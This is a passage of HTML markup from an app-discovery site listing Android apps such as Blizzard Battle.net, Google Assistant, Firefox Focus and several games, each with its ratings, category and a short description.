80px"><a href="http://applify.me/android/com.blizzard.messenger"><img class="lazyload" src="../images/image.jpg" data-src="../iUIb7qUoL51AlPkGPMg1GwRMCD67uRGFfh8bBnAaJU_iRB_O_6W_nDez_q_vZoPBJw_w300.jpg" alt="Blizzard Battle.net" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.blizzard.messenger">Blizzard Battle.net</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by Blizzard Entertainment, Inc.  / Communication </p><p class="small description">Stay connected with your friends wherever you are</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.4 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../8j1WTV1Pm8kHR6cBAp0KHbQJgj6vYlE6nS8o83XNUorJBeFZj47F8rWH-9CuLNK_Dxfc_w300.jpg" alt="Movies Anywhere" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.moviesanywhere.goo"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>6 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 629:<br>+ 70 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.moviesanywhere.goo"><img class="lazyload" src="../images/image.jpg" data-src="../8j1WTV1Pm8kHR6cBAp0KHbQJgj6vYlE6nS8o83XNUorJBeFZj47F8rWH-9CuLNK_Dxfc_w300.jpg" alt="Movies Anywhere" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.moviesanywhere.goo">Movies Anywhere</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by Movies Anywhere  / Entertainment </p><p class="small description">Build your movie collection and watch anywhere. Your movies, together at last.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>63.2</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 3.4 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../NiL007f9XI2_cre6oy5QpDNIueTbemZR7TuEMUTPSJDeBG56OrB2XKlj8e3V30h7Mg_w300.jpg" alt="Google Assistant" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.google.android.apps.googleassistant"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>14 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 1825:<br>+ 80 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.google.android.apps.googleassistant"><img class="lazyload" src="../images/image.jpg" data-src="../NiL007f9XI2_cre6oy5QpDNIueTbemZR7TuEMUTPSJDeBG56OrB2XKlj8e3V30h7Mg_w300.jpg" alt="Google Assistant" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.google.android.apps.googleassistant">Google Assistant</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by Google LLC  / Productivity </p><p class="small description">Navigate, communicate, and get things done. Just talk to your Google Assistant.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>79.3</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.4 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../iqHspkYsSQjCfN4hx_bnqKAU8RfTYPZltQ0_h4jklsD_E3I02UzBOwYcd5Dw0SIm3x8_w300.jpg" alt="Ticket to Ride: First Journey" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.asmodeedigital.tickettoride1journey"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>21 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 10:<br>+ 0 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.asmodeedigital.tickettoride1journey"><img class="lazyload" src="../images/image.jpg" data-src="../iqHspkYsSQjCfN4hx_bnqKAU8RfTYPZltQ0_h4jklsD_E3I02UzBOwYcd5Dw0SIm3x8_w300.jpg" alt="Ticket to Ride: First Journey" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.asmodeedigital.tickettoride1journey">Ticket to Ride: First Journey</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Asmodee Digital  / Board </p><p class="small description">An educational family game based on the gameplay of the Ticket to Ride series</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>82.6</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 3.3 </span><span> <i class="fa fa-usd"></i><i class="fa fa-usd"></i><i class="fa fa-usd"></i> </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../2aLgOxC78ZggyznKXKIOKENgGz9vjVVTTt_3mnVcCjKB7INT57pIO4IjsgFBzBWl0vwr_w300.jpg" alt="Another Widget" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.tommasoberlose.anotherwidget"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>8 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 1483:<br>+ 99 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.tommasoberlose.anotherwidget"><img class="lazyload" src="../images/image.jpg" data-src="../2aLgOxC78ZggyznKXKIOKENgGz9vjVVTTt_3mnVcCjKB7INT57pIO4IjsgFBzBWl0vwr_w300.jpg" alt="Another Widget" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.tommasoberlose.anotherwidget">Another Widget</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by Tommaso Berlose  / Personalization </p><p class="small description">The at-a-glance widget</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>53</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 3.6 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../7DLQ8LZmuw7Kqsf_O4rzcvrEQP_pHrFPfO5hXRwRqOnsGywiof3GpvcNtyHUyvnLuw_w300.jpg" alt="Floating Bar LG V30" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.thsoft.shortcut"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>13 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 378:<br>+ 28 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.thsoft.shortcut"><img class="lazyload" src="../images/image.jpg" data-src="../7DLQ8LZmuw7Kqsf_O4rzcvrEQP_pHrFPfO5hXRwRqOnsGywiof3GpvcNtyHUyvnLuw_w300.jpg" alt="Floating Bar LG V30" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.thsoft.shortcut">Floating Bar LG V30</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by THSoftware  / Lifestyle </p><p class="small description">Shortcut bar is a shortcut hub application similar to LG V30 Floating Bar.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.2 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../01IZg8qyBVMLTiHDhOldFP73tVpRAft04Y__z2_xKg6UPMoT0WRTqul-eYeMPrGfNNw_w300.jpg" alt="Skimmer Scanner" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/skimmerscammer.skimmerscammer"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>a month ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 162:<br>+ 1 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/skimmerscammer.skimmerscammer"><img class="lazyload" src="../images/image.jpg" data-src="../01IZg8qyBVMLTiHDhOldFP73tVpRAft04Y__z2_xKg6UPMoT0WRTqul-eYeMPrGfNNw_w300.jpg" alt="Skimmer Scanner" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/skimmerscammer.skimmerscammer">Skimmer Scanner</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by Nick@SparkX  / Tools </p><p class="small description">Scan for common Bluetooth fuel pump skimmers</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>59.5</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.1 </span><span> Free </span></span></div></div></div></div> </div></div> <a href="http://applify.me/mentions" style="width: 100%" class="btn btn-lg btn-gray-transparent object-non-visible object-visible">More</a></div><div class="tab-pane" id="featured"><div class="clear-style"><div class="row grid-space-10"> <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../5R7m_EvfHm628ZU0ztUw2bvwKhO-f54t-3nE88dZ6aPEIp1hkIUTSORMjO-typMA3TbA_w300.jpg" alt="Super Phantom Cat 2" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.veewo.supercat2"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>a month ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 10876:<br>+ 107 / day</div></div></span></div><div class="corner-ribbon feat-ribbon">FEAT.</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.veewo.supercat2"><img class="lazyload" src="../images/image.jpg" data-src="../5R7m_EvfHm628ZU0ztUw2bvwKhO-f54t-3nE88dZ6aPEIp1hkIUTSORMjO-typMA3TbA_w300.jpg" alt="Super Phantom Cat 2" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small feat-ribbon">FEAT.</div></a></div><h3 class="title"><a href="http://applify.me/android/com.veewo.supercat2">Super Phantom Cat 2</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Veewo Games  / Casual </p><p class="small description">Jump into a magical adventure</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>84.1</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.7 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../7yt6Kby-ewZ3LAPIxkWYYV8B0530V_yxIH4FzMq_FB0Vh-ltOuhNP_ARLg7SqnliSA_w300.jpg" alt="Golem Rage Demo (Unreleased)" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.outboxgames.golemrage"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>6 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 0:<br>+ 0 / day</div></div></span></div><div class="corner-ribbon feat-ribbon">FEAT.</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.outboxgames.golemrage"><img class="lazyload" src="../images/image.jpg" data-src="../7yt6Kby-ewZ3LAPIxkWYYV8B0530V_yxIH4FzMq_FB0Vh-ltOuhNP_ARLg7SqnliSA_w300.jpg" alt="Golem Rage Demo (Unreleased)" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small feat-ribbon">FEAT.</div></a></div><h3 class="title"><a href="http://applify.me/android/com.outboxgames.golemrage">Golem Rage Demo (Unreleased)</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by OutBox Games  / Arcade </p><p class="small description">Punch &amp; Burn the enemies to pieces, survive to all levels to escape!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>38.9</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 0 </span><span> Beta </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../xQstr2meyqzRJwWAE_bLztQ3S-s-N9qJoURF2iiVAOXLM-d61uzwfaLa9BIxLmReTA_w300.jpg" alt="South Park: Phone Destroyer™" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.ubisoft.dragonfire"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>4 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 0:<br>+ 0 / day</div></div></span></div><div class="corner-ribbon feat-ribbon">FEAT.</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.ubisoft.dragonfire"><img class="lazyload" src="../images/image.jpg" data-src="../xQstr2meyqzRJwWAE_bLztQ3S-s-N9qJoURF2iiVAOXLM-d61uzwfaLa9BIxLmReTA_w300.jpg" alt="South Park: Phone Destroyer™" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small feat-ribbon">FEAT.</div></a></div><h3 class="title"><a href="http://applify.me/android/com.ubisoft.dragonfire">South Park: Phone Destroyer™</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Ubisoft Entertainment  / Card </p><p class="small description">Take on Cartman, Kenny, Stan and Kyle and become...THE ULTIMATE PHONE DESTROYER!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>31.2</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 0 </span><span> Beta </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../uoqToM7l-x3lZNjFOzNkVxEilkKfEzGh9v8BB8b6pP1l9TltE4Sxd1XGJuiksjM4a1s_w300.jpg" alt="Firefox Focus: The privacy browser" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/org.mozilla.focus"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>4 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 21488:<br>+ 62 / day</div></div></span></div><div class="corner-ribbon feat-ribbon">FEAT.</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/org.mozilla.focus"><img class="lazyload" src="../images/image.jpg" data-src="../uoqToM7l-x3lZNjFOzNkVxEilkKfEzGh9v8BB8b6pP1l9TltE4Sxd1XGJuiksjM4a1s_w300.jpg" alt="Firefox Focus: The privacy browser" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small feat-ribbon">FEAT.</div></a></div><h3 class="title"><a href="http://applify.me/android/org.mozilla.focus">Firefox Focus: The privacy browser</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by Mozilla  / Communication </p><p class="small description">Get The Privacy Browser. Fast &amp; always private from Firefox, a browser you trust</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>18.6</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.5 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../7kojId5K1oHbFaVRzPJqjM8LHOI1k7LniMzXn1qQ0Ge8QDhxCVdcdbWjLl2XU22t3Vg_w300.jpg" alt="TopBuzz: Trending Videos, Funny GIFs, Top News &amp;TV" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.ss.android.article.master"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>2 years ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 100223:<br>+ 190 / day</div></div></span></div><div class="corner-ribbon feat-ribbon">FEAT.</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.ss.android.article.master"><img class="lazyload" src="../images/image.jpg" data-src="../7kojId5K1oHbFaVRzPJqjM8LHOI1k7LniMzXn1qQ0Ge8QDhxCVdcdbWjLl2XU22t3Vg_w300.jpg" alt="TopBuzz: Trending Videos, Funny GIFs, Top News &amp;TV" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small feat-ribbon">FEAT.</div></a></div><h3 class="title"><a href="http://applify.me/android/com.ss.android.article.master">TopBuzz: Trending Videos, Funny GIFs, Top News &amp;TV</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by TopBuzz  / News &amp; Magazines </p><p class="small description">Get the latest viral content in one app and selected just for you by TopBuzz!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>16.9</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.6 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../YcIscDy67r3yB2_BZDpYNFMfWnid6miAHcHSpfXlqcYjKh94aOY4wgZCWDG3hkBksLI_w300.jpg" alt="Fish &amp; Trip" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.bloop.fishtrip"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>5 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 15098:<br>+ 27 / day</div></div></span></div><div class="corner-ribbon feat-ribbon">FEAT.</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.bloop.fishtrip"><img class="lazyload" src="../images/image.jpg" data-src="../YcIscDy67r3yB2_BZDpYNFMfWnid6miAHcHSpfXlqcYjKh94aOY4wgZCWDG3hkBksLI_w300.jpg" alt="Fish &amp; Trip" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small feat-ribbon">FEAT.</div></a></div><h3 class="title"><a href="http://applify.me/android/com.bloop.fishtrip">Fish &amp; Trip</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Bloop Games  / Arcade </p><p class="small description">Lead your school of fish in an original arcade game!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>16.3</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.7 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../LzxEowIusU2XwHIkFUHFCYiJEMfFH2zz2dsBbiT-MBlUzJa1GV7s3u-ay1U8CFsccr-8_w300.jpg" alt="Molexplore “Skin Cancer App”" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.borealos.medical.molexplore"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>9 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 292:<br>+ 0 / day</div></div></span></div><div class="corner-ribbon feat-ribbon">FEAT.</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.borealos.medical.molexplore"><img class="lazyload" src="../images/image.jpg" data-src="../LzxEowIusU2XwHIkFUHFCYiJEMfFH2zz2dsBbiT-MBlUzJa1GV7s3u-ay1U8CFsccr-8_w300.jpg" alt="Molexplore “Skin Cancer App”" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small feat-ribbon">FEAT.</div></a></div><h3 class="title"><a href="http://applify.me/android/com.borealos.medical.molexplore">Molexplore “Skin Cancer App”</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by Boreal Open Systems S.L.  / Health &amp; Fitness </p><p class="small description">Help for early skin cancer detection. Under Dr. Gerard Pitarch’s supervision.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>14.6</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.3 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../WyFk28MhnczzYJ2pxbHj3QILsya-r_Nse_ZK86nKDBZwmXa1gC6r7bgdyFKfRwCDHg_w300.jpg" alt="Crash Club" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.prettygreat.crashclub"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>6 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 21475:<br>+ 20 / day</div></div></span></div><div class="corner-ribbon feat-ribbon">FEAT.</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.prettygreat.crashclub"><img class="lazyload" src="../images/image.jpg" data-src="../WyFk28MhnczzYJ2pxbHj3QILsya-r_Nse_ZK86nKDBZwmXa1gC6r7bgdyFKfRwCDHg_w300.jpg" alt="Crash Club" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small feat-ribbon">FEAT.</div></a></div><h3 class="title"><a href="http://applify.me/android/com.prettygreat.crashclub">Crash Club</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Prettygreat  / Action </p><p class="small description">Drive anywhere and break everything in a huge city - online with real players!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>13.4</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.5 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../PnAv4MZ7UlMXDjjgqWPKjeYgH1-KWZ6cEhtmpsxN6Kuts0ulAFh6sC-EQ2DFpjUGrcU_w300.jpg" alt="SpamBox - Anonymous Temp Email" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/app.spambox.me"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>4 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 35:<br>+ 0 / day</div></div></span></div><div class="corner-ribbon feat-ribbon">FEAT.</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/app.spambox.me"><img class="lazyload" src="../images/image.jpg" data-src="../PnAv4MZ7UlMXDjjgqWPKjeYgH1-KWZ6cEhtmpsxN6Kuts0ulAFh6sC-EQ2DFpjUGrcU_w300.jpg" alt="SpamBox - Anonymous Temp Email" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small feat-ribbon">FEAT.</div></a></div><h3 class="title"><a href="http://applify.me/android/app.spambox.me">SpamBox - Anonymous Temp Email</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by Bullet Cluster  / Communication </p><p class="small description">Disposable, anonymous email address to protect your privacy!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>13.3</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.4 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../KFv5vUNJC6kX2SW-jqnMP7veD_Ke1hlbR6DMkecJlwZT9Q_Q8OFCb3ZkawKtwYI_UQ_w300.jpg" alt="Bloody Mary Origins Adventure" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.mmztech.bloodymaryo"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>7 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 1384:<br>+ 5 / day</div></div></span></div><div class="corner-ribbon feat-ribbon">FEAT.</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.mmztech.bloodymaryo"><img class="lazyload" src="../images/image.jpg" data-src="../KFv5vUNJC6kX2SW-jqnMP7veD_Ke1hlbR6DMkecJlwZT9Q_Q8OFCb3ZkawKtwYI_UQ_w300.jpg" alt="Bloody Mary Origins Adventure" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small feat-ribbon">FEAT.</div></a></div><h3 class="title"><a href="http://applify.me/android/com.mmztech.bloodymaryo">Bloody Mary Origins Adventure</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by MMz Tech  / Puzzle </p><p class="small description">Bloody Mary Origins is an adventure puzzle and horror game focused in mysteries.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>13.1</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.1 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../U00tLP776B-X5k-OkrJ1CcOMdfhd242UxvDsp8DPLY6j2LY0hvivmzFmuUGa7GbCZks_w300.jpg" alt="PhotoPills" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.photopills.android.photopills"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>7 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 530:<br>+ 3 / day</div></div></span></div><div class="corner-ribbon feat-ribbon">FEAT.</div></div><div class="overlay-container body"><div class="visible-xs-block 